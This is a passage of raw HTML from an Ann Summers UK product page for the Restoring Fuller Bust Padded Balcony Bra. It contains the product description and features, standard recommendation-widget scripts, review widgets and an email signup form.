        <option value="1"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_RESTORING-FULLER-BUST-PADDED-BALCONY-BRA_color=Lilac&amp;pid=RESTORING-FULLER-BUST-PADDED-BALCONY-BRA&amp;quantity=1"
                selected
        >
            1
        </option>
    
        <option value="2"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_RESTORING-FULLER-BUST-PADDED-BALCONY-BRA_color=Lilac&amp;pid=RESTORING-FULLER-BUST-PADDED-BALCONY-BRA&amp;quantity=2"
                
        >
            2
        </option>
    
        <option value="3"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_RESTORING-FULLER-BUST-PADDED-BALCONY-BRA_color=Lilac&amp;pid=RESTORING-FULLER-BUST-PADDED-BALCONY-BRA&amp;quantity=3"
                
        >
            3
        </option>
    
        <option value="4"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_RESTORING-FULLER-BUST-PADDED-BALCONY-BRA_color=Lilac&amp;pid=RESTORING-FULLER-BUST-PADDED-BALCONY-BRA&amp;quantity=4"
                
        >
            4
        </option>
    
        <option value="5"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_RESTORING-FULLER-BUST-PADDED-BALCONY-BRA_color=Lilac&amp;pid=RESTORING-FULLER-BUST-PADDED-BALCONY-BRA&amp;quantity=5"
                
        >
            5
        </option>
    
        <option value="6"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_RESTORING-FULLER-BUST-PADDED-BALCONY-BRA_color=Lilac&amp;pid=RESTORING-FULLER-BUST-PADDED-BALCONY-BRA&amp;quantity=6"
                
        >
            6
        </option>
    
        <option value="7"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_RESTORING-FULLER-BUST-PADDED-BALCONY-BRA_color=Lilac&amp;pid=RESTORING-FULLER-BUST-PADDED-BALCONY-BRA&amp;quantity=7"
                
        >
            7
        </option>
    
        <option value="8"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_RESTORING-FULLER-BUST-PADDED-BALCONY-BRA_color=Lilac&amp;pid=RESTORING-FULLER-BUST-PADDED-BALCONY-BRA&amp;quantity=8"
                
        >
            8
        </option>
    
        <option value="9"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_RESTORING-FULLER-BUST-PADDED-BALCONY-BRA_color=Lilac&amp;pid=RESTORING-FULLER-BUST-PADDED-BALCONY-BRA&amp;quantity=9"
                
        >
            9
        </option>
    
        <option value="10"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_RESTORING-FULLER-BUST-PADDED-BALCONY-BRA_color=Lilac&amp;pid=RESTORING-FULLER-BUST-PADDED-BALCONY-BRA&amp;quantity=10"
                
        >
            10
        </option>
    
        <option value="11"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_RESTORING-FULLER-BUST-PADDED-BALCONY-BRA_color=Lilac&amp;pid=RESTORING-FULLER-BUST-PADDED-BALCONY-BRA&amp;quantity=11"
                
        >
            11
        </option>
    
        <option value="12"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_RESTORING-FULLER-BUST-PADDED-BALCONY-BRA_color=Lilac&amp;pid=RESTORING-FULLER-BUST-PADDED-BALCONY-BRA&amp;quantity=12"
                
        >
            12
        </option>
    
        <option value="13"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_RESTORING-FULLER-BUST-PADDED-BALCONY-BRA_color=Lilac&amp;pid=RESTORING-FULLER-BUST-PADDED-BALCONY-BRA&amp;quantity=13"
                
        >
            13
        </option>
    
        <option value="14"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_RESTORING-FULLER-BUST-PADDED-BALCONY-BRA_color=Lilac&amp;pid=RESTORING-FULLER-BUST-PADDED-BALCONY-BRA&amp;quantity=14"
                
        >
            14
        </option>
    
        <option value="15"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_RESTORING-FULLER-BUST-PADDED-BALCONY-BRA_color=Lilac&amp;pid=RESTORING-FULLER-BUST-PADDED-BALCONY-BRA&amp;quantity=15"
                
        >
            15
        </option>
    
        <option value="16"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_RESTORING-FULLER-BUST-PADDED-BALCONY-BRA_color=Lilac&amp;pid=RESTORING-FULLER-BUST-PADDED-BALCONY-BRA&amp;quantity=16"
                
        >
            16
        </option>
    
        <option value="17"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_RESTORING-FULLER-BUST-PADDED-BALCONY-BRA_color=Lilac&amp;pid=RESTORING-FULLER-BUST-PADDED-BALCONY-BRA&amp;quantity=17"
                
        >
            17
        </option>
    
        <option value="18"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_RESTORING-FULLER-BUST-PADDED-BALCONY-BRA_color=Lilac&amp;pid=RESTORING-FULLER-BUST-PADDED-BALCONY-BRA&amp;quantity=18"
                
        >
            18
        </option>
    
        <option value="19"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_RESTORING-FULLER-BUST-PADDED-BALCONY-BRA_color=Lilac&amp;pid=RESTORING-FULLER-BUST-PADDED-BALCONY-BRA&amp;quantity=19"
                
        >
            19
        </option>
    
        <option value="20"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_RESTORING-FULLER-BUST-PADDED-BALCONY-BRA_color=Lilac&amp;pid=RESTORING-FULLER-BUST-PADDED-BALCONY-BRA&amp;quantity=20"
                
        >
            20
        </option>
    
        <option value="21"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_RESTORING-FULLER-BUST-PADDED-BALCONY-BRA_color=Lilac&amp;pid=RESTORING-FULLER-BUST-PADDED-BALCONY-BRA&amp;quantity=21"
                
        >
            21
        </option>
    
        <option value="22"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_RESTORING-FULLER-BUST-PADDED-BALCONY-BRA_color=Lilac&amp;pid=RESTORING-FULLER-BUST-PADDED-BALCONY-BRA&amp;quantity=22"
                
        >
            22
        </option>
    
        <option value="23"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_RESTORING-FULLER-BUST-PADDED-BALCONY-BRA_color=Lilac&amp;pid=RESTORING-FULLER-BUST-PADDED-BALCONY-BRA&amp;quantity=23"
                
        >
            23
        </option>
    
        <option value="24"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_RESTORING-FULLER-BUST-PADDED-BALCONY-BRA_color=Lilac&amp;pid=RESTORING-FULLER-BUST-PADDED-BALCONY-BRA&amp;quantity=24"
                
        >
            24
        </option>
    
        <option value="25"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_RESTORING-FULLER-BUST-PADDED-BALCONY-BRA_color=Lilac&amp;pid=RESTORING-FULLER-BUST-PADDED-BALCONY-BRA&amp;quantity=25"
                
        >
            25
        </option>
    
</select>

                    </div>
                  
                </div>
              

              

              <div class="product-options m-0">
                
              </div>
              <div class="availability-message-pdp">
                
              </div>
              <div class="ds-row ds-no-wrap ds-no-gutters ds-pad-top-5 ds-pad-top-6-md ds-pad-bottom-0">
                <!-- Cart and [Optionally] Apple Pay -->
                <div class="add-to-cart-section add-to-cart-section-variant">
  <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct">
    <button class="add-to-cart ds-button ds-button-tertiary ds-button-block "
            data-toggle="modal" data-target="#chooseBonusProductModal"
            data-pid="RESTORING-FULLER-BUST-PADDED-BALCONY-BRA"
            disabled>
        Add to Bag
    </button>
</div>


  <span class="add-to-cart-section__overlay " data-use-quick-view="true">&nbsp;</span>

</div>
<a href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?remoteIncludeUrl=Product-ShowQuickView&amp;pid=RESTORING-FULLER-BUST-PADDED-BALCONY-BRA&amp;ajax=true" class="view-more quickview js-add-to-cart-quickview d-none">&nbsp;</a>

              </div>
              

              <div class="ds-row ds-buttons__container ">
                
                  
                  
                
                  
                    <div class="ds-col-12 mb-3 truefit-button d-none">
                      <div class="tfc-fitrec-product"
  data-styleid="RESTORING-FULLER-BUST-PADDED-BALCONY-BRA"
  data-colorid=""
  data-locale="en_GB"
  data-userid=""
  data-availablesizes="">
</div>

                    </div>
                  
                  
                

                
                
              </div>

              <div
                class="prices-add-to-cart-actions hide ds-hidden-md ds-hidden-lg ">
                <div class="ds-col-6 product-price">
                  <!-- Prices -->
                  <div class="prices">
                    
                    
    
    <div class="price list-price-spacing">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="44.0">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    $ 44.00


                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales">
        
        
        
            <span class="value" content="4.99">
        
        $ 4.99


        </span>
    </span>
</span>

    </div>


                  </div>
                </div>

                <!-- Cart and [Optionally] Apple Pay -->
                <div class="ds-col-6">
                  <div class="ds-row cart-and-ipay">
                    <div class="ds-col-12">
                        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct">
                        <button class="add-to-cart ds-button ds-button-block"
                                data-toggle="modal" data-target="#chooseBonusProductModal"
                                data-pid="RESTORING-FULLER-BUST-PADDED-BALCONY-BRA"
                                disabled>
                            Add to Bag
                        </button>
                    </div>
                  </div>
                </div>
                <span class="add-to-cart-section__overlay " data-use-quick-view="true">&nbsp;</span>
              </div>

              
              <div class="ds-description-and-detail">
  <ul class="ds-nav-tabs nav nav-tabs nav-fill" role="tablist">
    
      <li class="nav-item" role="presentation">
        <a class="nav-link active" href="#description" data-toggle="tab" role="tab" aria-controls="description" aria-selected="true" tabindex="0" id="description-tab">
          Description
        </a>
      </li>
    
    <li class="nav-item" role="presentation">
      <a class="nav-link" href="#features" data-toggle="tab" role="tab" aria-controls="features" aria-selected="false" tabindex="-1" id="features-tab">
        Features
      </a>
    </li>
    <li class="nav-item" role="presentation">
      <a class="nav-link" href="#reviewsModal" data-toggle="modal" data-target="#reviewsModal" role="tab" aria-controls="reviews" aria-selected="false" tabindex="-2" id="reviews-tab">
        Reviews
      </a>
    </li>
  </ul>
  <div class="ds-tab-content tab-content ds-pad-top-3 ds-pad-bottom-8">
    
      <div class="tab-pane active" id="description" role="tabpanel" aria-labelledby="description-tab">
        Find your inner sweetheart in the Restoring Fuller Bust Padded Balcony. Beautiful lace fabric combined with satin detailing across the tops of the cups. Finished with double strap detailing to the front and wider straps for comfort. Complete with gold circular embellishment. Pair with the matching Restoring range for a must-have look.<p><em><strong>Poppy wears Bra size 34E </strong></em></p>
      </div>
    
    <div class="tab-pane " id="features" role="tabpanel" aria-labelledby="features-tab">
      <ul class="features-list">
        
          <li class="feature-value">
            Satin and lace fabric
          </li>
        
          <li class="feature-value">
            Cut to a balcony shape for uplift
          </li>
        
          <li class="feature-value">
            Double strap detailing to front
          </li>
        
          <li class="feature-value">
            Gold circular embellishment to straps
          </li>
        
          <li class="feature-value">
            Wide straps for comfort
          </li>
        
          <li class="feature-value">
            61% Polyester 33% Polyamide 6% Elastane. Foam Cup 100% Polyurethane. Cup Lining  100% Polyester.  Excluding Trims
          </li>
        
      </ul>
    </div>
  </div>
</div>


              <!-- Discreet delivery slot desktop & tablet -->
              <div class="discreet-deliver">
                
	 


	












<div class="html-slot-container">
  
    
      
        <style>
[data-css*=detail]~* .ds-product-detail .primary-images .carousels-wrapper .swiper-product-badges .product-badge span {
    width: 100%;
}
 /* fix for brand name */
    #maincontent > div.ds-product-detail .ds-product-information > span.brand-name {
      display: none;
    }
</style>
      
    
  
</div>

 
	
              </div>

              <!-- Flexible Payment slot-->
              <div class="discreet-messaging">
                
	 

	
              </div>

            </div>
          </div>
        </div>
      </div>

      <div class="ds-container">
        

        
          <div class="recommendations-placeholder">
            <div id="get-the-look"
              class="recommendations recommendations--get-the-look">
              
            </div>
          </div>
          
      </div>

        
          <!-- Recommendations slots-->
          <div class="recommendations-slots">
            

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;customers-also-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '9141c1701ddd888d836654f866';
var contextAUID = decodeHtml('RESTORING-FULLER-BUST-PADDED-BALCONY-BRA');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('product-recommendations-m');
var slotConfigId = decodeHtml('Variant A - 2023-02-09 15:40:32');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-9141c1701ddd888d836654f866"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
          </div>
        
      <div class="ds-container">
        
	 

	

        

        <div>
          

  
  <div class="yotpo-widget-instance"
    data-yotpo-instance-id="713083"
    data-yotpo-product-id="RESTORING-FULLER-BUST-PADDED-BALCONY-BRA" data-yotpo-name="The Restoring Fuller Bust Padded Balcony Bra"
    data-yotpo-url="https://www.annsummers.com/the-restoring-fuller-bust-padded-balcony-bra/RESTORING-FULLER-BUST-PADDED-BALCONY-BRA.html" data-yotpo-image-url="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3a3e9d3c/images/2005084/2005084_Z.jpg?sw=511&amp;sh=720&amp;strip=false"
    data-yotpo-description="null">
  </div>
  


        </div>

        <div class="recommendations-slots recommendations-slots-lower">
          

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;Homepage-recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '97e213ae17b7cb20e6a7b8109c';
var contextAUID = decodeHtml('RESTORING-FULLER-BUST-PADDED-BALCONY-BRA');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('product-detail-4');
var slotConfigId = decodeHtml('Recommendations - 2022-02-04 15:19:04');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-97e213ae17b7cb20e6a7b8109c"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
        </div>

        <div class="product-detail-slots">
          
	 

	
        </div>
      </div>
    </div>
    <div class="modal ds-modal slide-right ds-modal-shared-style" id="reviewsModal" role="dialog" aria-labelledby="reviewsModal">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            

  
  <div class="yotpo-widget-instance"
    data-yotpo-instance-id="713083"
    data-yotpo-product-id="RESTORING-FULLER-BUST-PADDED-BALCONY-BRA" data-yotpo-name="The Restoring Fuller Bust Padded Balcony Bra"
    data-yotpo-url="https://www.annsummers.com/the-restoring-fuller-bust-padded-balcony-bra/RESTORING-FULLER-BUST-PADDED-BALCONY-BRA.html" data-yotpo-image-url="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3a3e9d3c/images/2005084/2005084_Z.jpg?sw=511&amp;sh=720&amp;strip=false"
    data-yotpo-description="null">
  </div>
  


          </div>
        </div>
      </div>
    </div>
    <div class="modal ds-modal slide-right ds-modal-shared-style" id="sizeChartModal" tabindex="-1" role="dialog" aria-labelledby="sizeChartModal">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            


          </div>
        </div>
      </div>
    </div>
  

</div>














<a href="javascript:;" class="back-to-top ">
              <span>Top</span>
              <i class="fa fa-arrow-up"></i>
            </a>

  
	 


	












<div class="html-slot-container">
  
    
      
        <section class="sign-up" role="complementary">
	<div class="ds-container-condensed">
		<div class=" content">
<a id="emailFooter"></a>
			<div class="ds-row">
				<div class="ds-col-6-md copy-holder">
					<div class="ds-mar-bottom-4-md" style="font-size: 1.75rem;font-weight: 500;line-height: 1.2;">Sign up to emails and get
						<span class="emphasise">15% OFF
							<br>your first order</span>
					</div>
					<p class="ds-mar-bottom-4-md">Stay in the loop on all things Ann Summers:
						<br/>Updates on new arrivals, inspiration, offers and events!</p>
					<p class="ds-mar-bottom-4-md">*Discount only available on full price products and 5% off discounted products</p>
					<div class="ds-hidden-sm">
						<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
              Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
						<p class="terms">You must be over 18 to join our mailing list.</p>
					</div>
				</div>
				<div class="ds-col-6-md form-holder">
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="8a923ba33bbc7f469d4f38fa05" -->
		<form name="signup" id="signup" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - footer">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769068690075/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769068690075/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="footerMay23"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - footer</label>
    </div>
    <script>
        document.getElementById('signup').addEventListener('submit', function() {
            document.querySelector('#signup #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signup #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->

</div>
				<div class="ds-col-6-md ds-hidden-md ds-hidden-lg">
					<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
            Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
					<p class="terms">You must be over 18 to join our mailing list.</p>
				</div>
			</div>
		</div>
	</div>
</section>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="7e534e7c75d996676f35243b13" -->
		<div class="modal ds-modal slide-right email-signup" id="emailSignup" role="dialog" tabindex="-1" aria-label="Email Sign Up Information">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <button aria-label="Close" class="close" data-dismiss="modal" type="button">
        <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
        <span class="ds-icon-Close ds-hidden-sm"></span>
      </button>
      <div class="modal-body">
        <div class="ds-fluid-container signup-modal">
          <div class="signup-content">
            <div class="signup-header">
              <svg aria-hidden="false" class="icon icon-logo" focusable="false" viewBox="0 0 404 56">
                <g clip-path="url(#a)" fill="currentColor" transform="translate(-20 -96.04)">
                  <path
